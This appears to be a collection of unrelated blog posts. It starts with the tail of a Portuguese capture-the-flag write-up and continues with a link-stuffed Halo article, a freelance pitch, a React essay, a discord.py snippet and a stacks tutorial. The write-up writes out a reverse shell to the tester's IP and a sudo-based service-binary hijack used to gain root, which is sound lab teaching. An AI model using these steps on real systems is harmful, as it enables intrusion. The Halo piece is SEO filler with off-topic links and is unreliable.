
Primeiro iremos executar o download do arquivo, para isso iremos clicar em **Run Check Command**, que irá abrir uma opção e iremos clicar novamente em **Run Check Command**, que executará nosso comando:

Confirmamos o RCE em nosso servidor http que recebeu a requisição:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.130.92 - - [17/Jan/2024 14:05:46] "GET /rev.sh HTTP/1.1" 200 -
```
Com o arquivo em nosso alvo, agora iremos executar nosso comando **revshell-exec**.
E temos o seguinte retorno no pwncat:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# pwncat-cs -lp 9001
[13:45:22] Welcome to pwncat 🐈! __main__.py:164
[14:09:50] received connection from 10.129.130.92:37844 bind.py:84
[14:09:53] 0.0.0.0:9001: normalizing shell path manager.py:957
[14:09:57] 10.129.130.92:37844: registered new host w/ db manager.py:957
(local) pwncat$
```
Conseguimos um shell em nosso alvo com o usuário nagios. Com isso conseguimos a user flag:
```bash
(local) pwncat$
(remote) nagios@monitored:/home/nagios$ ls -alh
total 24K
drwxr-xr-x 4 nagios nagios 4.0K Jan 17 13:07 .
drwxr-xr-x 4 root root 4.0K Nov 9 10:38 ..
lrwxrwxrwx 1 root root 9 Nov 11 10:57 .bash_history -> /dev/null
-rw-r--r-- 1 nagios nagios 131 Jan 17 13:07 cookie.txt
drwxr-xr-x 3 nagios nagios 4.0K Nov 10 14:25 .local
drwx------ 2 nagios nagios 4.0K Dec 7 03:18 .ssh
-rw-r----- 1 root nagios 33 Jan 17 13:02 user.txt
(remote) nagios@monitored:/home/nagios$ cat user.txt
059547ca5b222c5d654b3d3947538967
```
#### Privilege Escalation e Root flag
Iniciando um recon do nosso alvo encontramos os seguintes comandos que o usuários nagios pode executar com permissões de root e sem necessidade de utilizar senha:
```bash
(remote) nagios@monitored:/home/nagios$ sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
```
Os arquivos listados que estão no diretório /etc/init.d/ não existem e como usuário nagios não temos permissão para criar. Os demais scripts podemos executar, mas não altera-los.
Visando uma enumeração do ambiente por completo iremos executar o script [linpeas](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS), que irá automatizar o procedimento.
Basta realizar o upload, dar permissão de execução e executar. O linpeas é um shell script.
Analisando a saída do arquivo temos uma parte que é interessante:
```txt
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#services
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
/etc/systemd/system/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
You can't write on systemd PATH
```
Os dois arquivos contidos em **/etc/systemd/system/multi-user.target.wants/** são arquivos utilizados pelo systemd para administrar programas, eles são responsáveis pelos parâmetros de execução, neste caso do **nagios** e do **npcd**.
No caso da saída acima vemos que ambos apontam para binários que nosso usuário tem permissão de escrita, no entanto nosso usuário nagios não tem permissão para reiniciar, parar ou iniciar programas através do systemctl:
```bash
(remote) nagios@monitored:/home/nagios$ systemctl restart nagios
Failed to restart nagios.service: Access denied
See system logs and 'systemctl status nagios.service' for details.
```
Porém entre os scripts listados no sudo -l que nosso usuário pode executar com permissões de root consta o seguinte:
```bash
(remote) nagios@monitored:/home/nagios$ sudo /usr/local/nagiosxi/scripts/manage_services.sh
First parameter must be one of: start stop restart status reload checkconfig enable disable
```
Este por sua vez serve para gerenciar serviços, seja start, stop, reload e etc.
Analisando o script vemos que conseguimos através do mesmo reiniciar controlar a execução tanto do nagios quando do npcd e outros:
```bash
(remote) nagios@monitored:/home/nagios$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart
Second parameter must be one of: postgresql httpd mysqld nagios ndo2db npcd snmptt ntpd crond shellinaboxd snmptrapd php-fpm
```
Podemos substituir um destes binários por um script que executará como root, este script pode ser um reverse shell por exemplo:
```bash
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.128/9002 0>&1
```
Como ja estamos utilizando a porta 9001, para este outro reverse shell iremos utilizar a porta 9002. Após criar o arquivo iremos dar permissão de execução e substituir o atual arquivo npcd:
```bash
(remote) nagios@monitored:/home/nagios$ vi npcd
(remote) nagios@monitored:/home/nagios$ chmod +x npcd
(remote) nagios@monitored:/home/nagios$ mv /usr/local/nagios/bin/npcd{,.bak}
(remote) nagios@monitored:/home/nagios$ cp npcd /usr/local/nagios/bin/
(remote) nagios@monitored:/home/nagios$ cat /usr/local/nagios/bin/npcd
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.128/9002 0>&1
```
Agora em outra aba do terminal iremos utilizar novamente o pwncat para ouvir na porta 9002:
```bash
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/monitored]
└─# pwncat-cs -lp 9002
[14:27:31] Welcome to pwncat 🐈!
```
E executar o script manage_services.sh:
```bash
(remote) nagios@monitored:/home/nagios$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd
(remote) nagios@monitored:/home/nagios$
```
Com isso temos o seguinte retorno no novo pwncat como usuário root, conseguindo assim a root flag:
```bash
(local) pwncat$
(remote) root@monitored:/# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@monitored:/# ls -a /root/
. .. .bash_history .bashrc .cache .config .cpan .gnupg .local .profile root.txt .ssh
(remote) root@monitored:/# cat /root/root.txt
01afe731595a5fed86f858423165f80e
```
Finalizando assim a máquina Monitored!
 | mrtnsgs |
1,873,851 | The Iconography and Visual Legacy of Halo (2003) Game Icons Banners | Introduction The release of Halo (2003) Game Icons Banners, officially known as "Halo:... | 0 | 2024-06-02T17:25:52 | https://dev.to/parwiz_alikhan/the-iconography-and-visual-legacy-of-halo-2003-game-icons-banners-4am8 | halo | ## Introduction
The release of [Halo (2003) Game Icons Banners](https://zeejobz.com/index.php/2024/05/28/halo-2003-game-icons-banners/), officially known as "Halo: Combat Evolved," marked a significant milestone in the evolution of first-person shooter games. Its impact extended beyond gameplay mechanics and storyline, embedding itself into the cultural fabric through its distinct visual elements. This article delves into the importance and lasting influence of Halo (2003) game icons banners, examining how these elements contributed to the game's identity and legacy.
## The Birth of Halo: Combat Evolved
## Development and Release
Developed by Bungie and published by Microsoft Game Studios, Halo: Combat Evolved was initially launched in 2001 for the Xbox. Its subsequent release on PC in 2003 broadened its reach, solidifying its status as a revolutionary title in the gaming world. Halo (2003) introduced players to an immersive universe filled with engaging characters, intense combat, and groundbreaking graphics.[sven coop game icons banners](https://zeejobz.com/index.php/2024/05/28/sven-coop-game-icons-banners/)
## Visual Identity
The visual identity of Halo (2003) was meticulously crafted to enhance the player's experience. Key to this were the Halo (2003) game icons banners, which not only provided functional in-game information but also reinforced the thematic elements of the game's universe. [hbomax/tvsignin](https://zeejobz.com/index.php/2024/03/28/hbomax-tvsignin/)
## The Significance of Game Icons
Functional Design
Game icons are essential for conveying critical information quickly and effectively. In Halo (2003), game icons were designed with clarity and simplicity, ensuring players could easily interpret health status, ammunition levels, and shield strength. These icons became intuitive symbols that guided players through the complex gameplay environments.[American Airlines Flight 457Q](https://zeejobz.com/index.php/2024/05/16/american-airlines-flight-457q/)
Iconic Characters and Elements
Central to the Halo (2003) game icons was the representation of the Master Chief, the game's protagonist. The Master Chief's helmet icon became synonymous with the Halo series, symbolizing strength, resilience, and heroism. Other significant icons included various weapons, vehicles, and enemy indicators, each contributing to the player's tactical awareness and immersion in the game. [Mamgatoto](https://zeejobz.com/index.php/2024/05/18/mamgatoto/)
Aesthetic Appeal
Beyond functionality, the aesthetic appeal of the Halo (2003) game icons played a crucial role in creating a cohesive visual style. The sleek, futuristic design of the icons complemented the game's overall aesthetic, enhancing the sense of immersion and engagement. [four digits to memorize nyt](https://zeejobz.com/index.php/2024/05/17/four-digits-to-memorize-nyt/)
## The Role of Banners in Halo (2003)
Marketing and Promotion
Banners are vital tools in marketing campaigns, and Halo (2003) leveraged them effectively. The Halo (2003) game banners featured striking visuals of the Master Chief in action, epic battle scenes, and the vast, mysterious landscapes of the Halo universe. These banners were used across various platforms, from online ads to physical posters, generating hype and anticipation for the game's release.[ilikecix](https://zeejobz.com/index.php/2024/05/16/ilikecix/)
In-Game Immersion
In-game banners served as narrative and atmospheric elements, enriching the player's experience. Upon starting the game, players were greeted with cinematic banners that set the stage for the epic journey ahead. These banners often depicted key moments and locations from the game's storyline, providing context and enhancing the emotional impact of the gameplay. [Perfû](https://zeejobz.com/index.php/2024/05/10/parfu/)
Legacy and Influence
The design principles behind the Halo (2003) game icons banners influenced subsequent games and marketing strategies within the industry. The success of Halo's visual branding demonstrated the importance of cohesive and impactful visual elements in creating a memorable gaming experience.[revo technologies murray utah](https://zeejobz.com/index.php/2024/05/06/revo-technologies-murray-utah/)
## The Evolution of Halo Iconography
Master Chief: An Enduring Symbol
The Master Chief's helmet, one of the most recognizable Halo (2003) game icons, became an enduring symbol of the franchise. This icon has been featured prominently in all subsequent Halo games, merchandise, and promotional materials, reinforcing the Master Chief's iconic status.[justin billingsley az](https://zeejobz.com/index.php/2024/05/07/justin-billingsley-az/)
Weapons and Vehicles
The diverse arsenal of weapons and array of vehicles in Halo (2003) each had their own distinctive icons. From the energy sword to the Warthog, these icons not only provided practical information but also became emblematic of the game's innovative design. The consistent use of these icons across the series has helped maintain a unified visual language.[c38 atomic bomb](https://zeejobz.com/index.php/2024/05/01/c38-atomic-bomb/)
The Covenant and the Flood
The alien adversaries in Halo (2003), the Covenant and the Flood, were also represented through unique icons. These enemy icons were designed to be instantly recognizable, aiding players in identifying threats and strategizing their approach. The menacing designs added to the overall tension and excitement of the game.[igaony](https://zeejobz.com/index.php/2024/05/02/igaony/)
## Marketing Mastery: Banners that Captivated
Pre-Launch Hype
The pre-launch marketing campaign for Halo (2003) was a masterclass in creating anticipation. The Halo (2003) game banners used in advertisements showcased dramatic visuals and tantalizing glimpses of the game's action, enticing both longtime fans and new players. These banners played a crucial role in establishing Halo as a must-play title. [XCV Panels](https://zeejobz.com/index.php/2024/04/03/world-of-connectivity-xcv-panels/)
Post-Launch Engagement
After the game's release, banners continued to play an important role in keeping the community engaged. Updates, downloadable content (DLC), and community events were all promoted using visually captivating Halo (2003) game banners. This ongoing visual engagement helped maintain the game's popularity and relevance.[oprekladač](https://zeejobz.com/index.php/2024/05/20/oprekladac/)
Cultural Impact
The Halo (2003) game icons banners transcended their initial purpose, becoming part of the broader pop culture landscape. They appeared in fan art, cosplay, and other media, further embedding Halo into the cultural zeitgeist. The Master Chief's helmet, in particular, became an iconic image recognized even by those who had never played the game.[alicia case atlanta](https://zeejobz.com/index.php/2024/05/01/alicia-case-atlanta/)
## Conclusion
The impact of Halo (2003) on the gaming industry is profound and far-reaching. The meticulously designed Halo (2003) game icons banners played a pivotal role in establishing the game's visual identity and enhancing the player's experience. Through functional design, aesthetic appeal, and strategic marketing, these visual elements contributed to the game's enduring legacy. As we reflect on the significance of Halo (2003), it is clear that its icons and banners were not merely decorative but integral to the game's success and lasting influence in the world of video games.[couchtuner guru](https://zeejobz.com/index.php/2024/05/20/couchtuner-guru/) | parwiz_alikhan |
1,873,829 | How I Make $500 per Article Writing Technical Content | How I Make $500 per Article Writing Technical Content | 0 | 2024-06-02T17:22:59 | https://dev.to/grbabb/how-i-make-500-per-article-writing-technical-content-e9o | writing, freelance, webdev | ---
title: How I Make $500 per Article Writing Technical Content
published: true
description: How I Make $500 per Article Writing Technical Content
tags: writing, freelance, webdev
# cover_image: https://direct_url_to_image.jpg
# Use a ratio of 100:42 for best results.
# published_at: 2024-06-02 17:20 +0000
---
After having worked in technical writing for some years, I decided to try my hand at writing blog articles.
Writing articles for a company's blog is different than creating step-by-step instructions for manuals, but it's nonetheless a lot of fun to watch one's efforts produce real, tangible gains for a company in terms of organic traffic and the attention this generates.
I've freelanced at a number of places, but one that I want to tell you about is [Grow and Convert](https://www.growandconvert.com/).
Their main clientele is SaaS companies, although occasionally they work with other organizations, like open source developer libraries that want to grow contributors through published technical articles.
If you're a developer or technical writer, and would like a side income freelancing for one of the top content marketing firms in the industry, I'd encourage you to [have a look at their (evergreen) jobs page](https://www.growandconvert.com/content-marketing-jobs/).
There's a test and they hire based on writing ability, not prior experience, so there's no résumé to send.
If you're considering applying, I'd have a look at some of their [articles](https://www.growandconvert.com/seo/pain-point-seo/) that explain how they drive conversions. This will give you a sense of their unique way of copywriting.
At the very least, their social media accounts ([YouTube](https://www.youtube.com/@growandconvert) and [LinkedIn](https://www.linkedin.com/company/grow-and-convert/), among others) are worth following and teach a lot about how content marketing works, both as a discipline and a business.
They also offer a course for those interested in gaining those skills.
If you apply, don't forget to indicate you heard about this on Dev.to.
| grbabb |
1,865,916 | ¿Morirá React como jQuery? | En el dinámico mundo del desarrollo web, las tecnologías van y vienen. jQuery, una vez la herramienta... | 0 | 2024-05-26T21:34:58 | https://dev.to/gfouz/morira-react-como-jquery-31ce | En el dinámico mundo del desarrollo web, las tecnologías van y vienen. jQuery, una vez la herramienta preferida para la manipulación del DOM y la gestión de eventos, ha sido en gran medida eclipsada por la evolución del lenguaje JavaScript y la aparición de frameworks más modernos. Esto plantea una cuestión pertinente: ¿podría React, la popular biblioteca de JavaScript para construir interfaces de usuario, eventualmente sufrir el mismo destino? Analicemos esta pregunta en detalle.
## La Historia de jQuery
Para comprender si React podría seguir el mismo camino que jQuery, es esencial entender primero cómo jQuery alcanzó su apogeo y posterior declive.
## Ascenso de jQuery:
Simplificación del DOM: En sus inicios, la manipulación del DOM y la gestión de eventos eran tareas tediosas y llenas de inconsistencias entre navegadores. jQuery ofreció una API sencilla y uniforme que facilitó estas tareas.
Compatibilidad Cross-Browser: jQuery resolvía muchos problemas de compatibilidad entre navegadores, una de las mayores dificultades para los desarrolladores web de la época.
Extensibilidad y Plugins: jQuery ofrecía un sistema de plugins robusto, permitiendo a los desarrolladores añadir funcionalidades adicionales con facilidad.
## Declive de jQuery:
Evolución del JavaScript Nativo: Con la llegada de ECMAScript 5 y, posteriormente, ECMAScript 6 (ES6), muchas de las funcionalidades que jQuery proporcionaba se integraron directamente en el lenguaje.
Nuevos Frameworks y Bibliotecas: Frameworks como Angular, React y Vue ofrecieron soluciones más completas y modernas para la creación de aplicaciones web, reduciendo la necesidad de jQuery.
Mejora de los Navegadores: Los navegadores modernizaron sus API, reduciendo las inconsistencias y, por ende, la necesidad de una biblioteca como jQuery para gestionar estas diferencias.
La Situación Actual de React
React, lanzado por Facebook en 2013, se ha convertido en una de las bibliotecas más populares para la construcción de interfaces de usuario, gracias a varias características clave:
Componentización: React introdujo el concepto de componentes reutilizables, facilitando la gestión de interfaces complejas.
Virtual DOM: React utiliza un DOM virtual para minimizar las operaciones costosas en el DOM real, mejorando el rendimiento.
Ecosistema y Herramientas: React cuenta con un ecosistema robusto, incluyendo herramientas como Redux para la gestión del estado, y Next.js para el renderizado del lado del servidor.
Adopción y Soporte Empresarial: Grandes empresas han adoptado React, lo que garantiza su soporte continuo y evolución.
## ¿Podría React Volverse Obsoleto?
Aunque React goza de una popularidad y uso extensivo en la actualidad, no es invulnerable a los cambios y avances tecnológicos. Aquí algunos factores que podrían influir en su futuro:
## Emergencia de Nuevas Tecnologías:
Tecnologías más recientes podrían surgir con paradigmas de desarrollo más eficientes. Por ejemplo, Svelte es un framework que compila el código a JavaScript puro, eliminando la necesidad de un virtual DOM.
Evolución del Lenguaje y Estándares Web:
Si el lenguaje JavaScript y los estándares web continúan evolucionando, podrían integrar de forma nativa muchas de las funcionalidades que actualmente proporcionan bibliotecas como React. Esto podría hacer que los desarrolladores prefieran soluciones nativas más ligeras.
Competencia de Otros Frameworks:
Frameworks competidores como Vue.js y Angular siguen evolucionando y ofreciendo características únicas que podrían atraer a los desarrolladores. También, frameworks como Solid.js y Qwik, que promueven un rendimiento y eficiencia superiores, podrían ganar terreno.
Saturación del Ecosistema:
La complejidad creciente del ecosistema de React, con la proliferación de librerías y herramientas adicionales, podría desanimar a los nuevos desarrolladores y conducirlos a buscar alternativas más simples.
Conclusión
En resumen, mientras que es difícil predecir con certeza el futuro de cualquier tecnología, la trayectoria de jQuery ofrece lecciones valiosas. React, con su fuerte adopción y apoyo comunitario, está bien posicionado para permanecer relevante en el futuro cercano. Sin embargo, la continua evolución del desarrollo web significa que siempre habrá nuevas tecnologías y paradigmas que podrían desplazar a las herramientas actuales. La clave para la longevidad de React residirá en su capacidad para adaptarse e innovar frente a estos cambios constantes.
| gfouz | |
1,873,828 | Glam Up My Markup: Beaches | This is a submission for [Frontend Challenge... | 0 | 2024-06-02T17:07:33 | https://dev.to/shashank_y/glam-up-my-markup-beaches-21eo | devchallenge, frontendchallenge, css, javascript |
_This is a submission for [Frontend Challenge v24.04.17]((https://dev.to/challenges/frontend-2024-05-29), Glam Up My Markup: Beaches_
# **Dive into "Glam Up My Markup: Beaches"!**
Calling all beach bums and frontend enthusiasts! Dev to challenge to transform a basic "Best Beaches in the World" website into a captivating, interactive experience. ️
#### Did you rise to the tide?
This submission prompt is a chance to showcase how can i use advanced CSS and JavaScript to not only create a visually stunning website, but also:
1. Amplify Accessibility: Ensure everyone can explore the world's best beaches with ease. ♿
2. Boost Usability: Make navigating the site a smooth, intuitive journey.
Elevate User Experience: Go beyond the expected - what interactive elements did you incorporate to engage your visitors?
3. Prioritize Code Quality: Write clean, maintainable code that sets the foundation for future growth. ️
## What I Built
<!-- Tell us what you built and what you were looking to achieve. -->
## Demo
{% codepen https://codepen.io/its_shashankY/pen/qBGrKeK %}
**Accessibility for Everyone (WCAG)**: Ensure your website is inclusive, allowing everyone to explore the world's best beaches. Think clear screen reader navigation, proper color contrast for good readability, and features that cater to diverse needs. [accessibility]
**Effortless Usability & User Experience (UX)**: Craft an interface that's intuitive and a joy to navigate. Think hover effects, smooth scrolling, and engaging elements that keep users hooked. [usability]
**Unleash Your Creativity**: Let your imagination take the reins! Incorporate modern design trends and interactive features that make your website stand out from the crowd. Think text gradients, backdrop filters, and stylish popups. [creativity]
**Clean Code is the Key**: Write maintainable and efficient code using best practices. This includes modular CSS and modern JavaScript for a rock-solid foundation. [code quality]
**CSS - Your Design Weapon**: Utilize CSS to its full potential! Create a visually captivating and responsive layout that adapts seamlessly to any device. Think custom fonts, icons, and animations. [css]
A Glimpse into Your Potential:
## Rock-Solid Accessibility:
Semantic Structure: Build a clear and meaningful structure using semantic HTML elements, making it easier for screen readers to navigate your content.
**Descriptive Alt Text**: Enrich your beach images with detailed alt text, ensuring everyone understands the visuals.
High Contrast: Prioritize good color contrast for optimal readability for users with visual impairments.
## Usability and User Experience Champions:
**Hover Magic**: Transform beach items on hover! Highlight them, display additional information, or change background colors for instant visual feedback.
**Interactive Popups**: Clicking a beach item can unveil a modal window brimming with details and captivating images, all without leaving the main page.
**Smooth Sailing**: Implement smooth scrolling for a seamless and enjoyable browsing experience.
Embrace Your Creative Spirit:
**Text Gradients & Backdrop Filters**: Spice things up with text gradients and backdrop filters, adding a touch of modern flair.
Popup Panache: Craft stylish popups that complement your overall website aesthetic.
**Animated Elements**: Bring your website to life with subtle CSS animations. Imagine gently waving animations in the background or playful button hover effects!
**Modular Marvels**: Organize your CSS using BEM (Block, Element, Modifier) for clear, reusable, and maintainable styles.
JavaScript Efficiency: Leverage modern ES6 features to write clean and efficient JavaScript code. Ensure your scripts load asynchronously to prevent blocking.
CSS Expertise on Display:
**Custom Fonts & Icons**: Integrate Google Fonts for a polished look and Font Awesome for intuitive icons that enhance usability.
Responsive Design Guru: Make sure your website flawlessly adapts to any screen size, providing an optimal experience on desktops and mobile devices alike.
Aesthetic Bliss:
**Visual Harmony**: Create a cohesive beach theme using a consistent color palette, typography, and imagery that evokes the tranquility and beauty of beaches.
Background Beauty: Set the scene with high-quality background images and CSS gradients to elevate the visual appeal.
| shashank_y |
1,873,826 | Discord.py commands for cat image with breed information | @commands.hybrid_command(name="cat", description = "Get a random cat image with description") ... | 27,564 | 2024-06-02T17:00:42 | https://dev.to/ihazratummar/discordpy-commands-for-cat-image-with-breed-information-46p1 | discord, python | ```
@commands.hybrid_command(name="cat", description = "Get a random cat image with description")
@commands.cooldown(4, 20, commands.BucketType.guild)
async def cat(self, ctx: commands.Context, user: discord.Member = None):
api_key = os.getenv("CAT_API_KEY")
url = "https://api.thecatapi.com/v1/images/search?has_breeds=1"
reponse = requests.get(url, headers={'x-api-key': f"{api_key}"})
data = reponse.json()
breed = [breed['breeds'] for breed in data]
image = [image['url'] for image in data]
cat = breed[0][0]
cat_name = cat['name']
cat_description = cat['description']
cat_temperament = cat['temperament']
embed=discord.Embed(title=f"{cat_name}", description=f">>> {cat_description}", color=0x00FFFF)
embed.add_field(name="Temperament", value=f">>> {cat_temperament}", inline=False)
embed.set_image(url=f"{image[0]}")
if user:
await ctx.send(user.mention,embed=embed)
else:
await ctx.send(embed=embed)
```
| ihazratummar |
1,873,732 | Stacks, Data Structures | Stacks A stack is a fundamental data structure in computer science that operates on a Last... | 0 | 2024-06-02T16:54:51 | https://dev.to/harshm03/stacks-data-structures-1an2 | dsa, datastructures | ## Stacks
A stack is a fundamental data structure in computer science that operates on a Last In, First Out (LIFO) principle. This means that the last element added to the stack is the first one to be removed. Stacks are analogous to a pile of plates where you can only add or remove the top plate. This simplicity and the constraint on how elements are added and removed make stacks particularly useful for certain types of problems and algorithms.
### Basic Concepts of Stacks
1. **Push Operation**: This operation adds an element to the top of the stack. If the stack is implemented using an array and the array is full, a stack overflow error may occur.
2. **Pop Operation**: This operation removes the top element from the stack. If the stack is empty, a stack underflow error may occur.
3. **Peek (or Top) Operation**: This operation returns the top element of the stack without removing it. It is useful for accessing the top element without modifying the stack.
4. **isEmpty Operation**: This operation checks whether the stack is empty. It returns true if the stack has no elements, otherwise false.
5. **Size Operation**: This operation returns the number of elements currently in the stack.
Stacks are widely used in various applications such as parsing expressions, backtracking algorithms, function call management in programming languages, and many others. Understanding the basic operations and concepts of stacks is essential for solving problems that involve this data structure.
### Characteristics of Stacks
1. **LIFO Structure**: The defining characteristic of a stack is its Last In, First Out (LIFO) nature. This means that the most recently added element is the first one to be removed. This characteristic is crucial for scenarios where the most recent items need to be processed first.
2. **Operations are Performed at One End**: All operations (push, pop, peek) are performed at the top end of the stack. This makes the stack operations very efficient in terms of time complexity, typically O(1) for these operations.
3. **Limited Access**: In a stack, elements are only accessible from the top. This restricted access is what differentiates a stack from other data structures like arrays or linked lists, where elements can be accessed at any position.
4. **Dynamic Nature**: When implemented using linked lists, stacks can grow and shrink dynamically as elements are added or removed. This flexibility allows stacks to handle varying sizes of data efficiently.
Understanding these characteristics helps in leveraging stacks effectively for various computational problems and in recognizing situations where a stack is the appropriate data structure to use.
### Implementing Stacks
Implementing stacks can be done in several ways, with the most common methods being through arrays and linked lists. Each implementation has its own advantages and limitations, making them suitable for different scenarios.
**1. Array-Based Implementation**
In an array-based stack, a fixed-size array is used to store the stack elements. An index (often called the 'top' index) keeps track of the position of the last element added.
- **Advantages**:
- Simple to implement.
- Provides fast access to elements (O(1) for push and pop operations).
- Memory is contiguous, leading to better cache performance.
- **Limitations**:
- Fixed size, which means the stack can overflow if it exceeds the array's capacity.
- Resizing the array (to handle overflow) can be time-consuming and memory-intensive.
**2. Linked List-Based Implementation**
